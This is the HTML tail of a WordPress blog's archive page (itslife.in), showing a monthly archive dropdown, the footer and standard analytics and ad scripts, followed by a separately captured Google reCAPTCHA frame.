	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H6M2Szm1Yj1YJ4aDpOWP2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911689737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>